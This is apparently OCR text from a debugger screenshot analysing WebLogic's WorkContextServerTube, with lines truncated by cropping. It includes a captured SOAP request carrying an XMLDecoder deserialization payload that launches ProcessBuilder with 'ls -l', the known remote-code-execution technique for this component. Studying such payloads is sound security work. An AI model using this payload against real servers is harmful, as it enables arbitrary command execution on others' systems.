 类weblogic.wsee.jaxws.workcontext.WorkContextServerTube的替代来源
lib (weblogic.jar)
隐藏
pro
Cc W .*
37 public NextAction processRequest(Packet var1) { var1:
38 this.isUseOldFormat = false;
39 if (var1.getMessage() != null) {
40 HeaderList var2 = var1.getMessage().getHeaders(
41 Header var3 = var2.get(WorkAreaConstants.WORK_A
42 if (var3 != null) {
43 this.readHeaderOld(var3);
44 this.isUseOldFormat = true;
45 }
46
47 Header var4 = var2.get(this.JAX_WS_WORK_AREA_HE
48 if (var4 != null) {
49 this.readHeader(var4);
50 }
51 }
52
com.sun.xml.ws.api.message.Packet@4a8dd37d Content: <?xml version='1.0' encoding='UTF-8'?><soapenv:Envelope
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"><soapenv:Header><work:WorkContext xmlns:work="http://bea
.com/2004/06/soap/workarea/" xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<java version="1.4.0" class="java.beans.XMLDecoder">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>ls</string>
</void>
<void index="1">
<string>-l</string>
</void>
</array>
<void method="start"/></void>
</java>
</work:WorkContext></soapenv:Header><soapenv:Body/></soapenv:Envelope>
": 正在运行
评估表达式(Enter)或添加监视(Ctrl+Shift+Enter)
be (weblogic.wsee.ja
pipe)
pe)
e)
pipe)
n.xml.ws.server)
this = {WorkContextServerTube@11814}
变量调试信息不可用
var1 = {Packet@11815} "com.sun.xml.ws.api.message.Packet@4a8dd37d Content: <?xml version='1.0' encoding='UTF-8'?><soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/s ...视图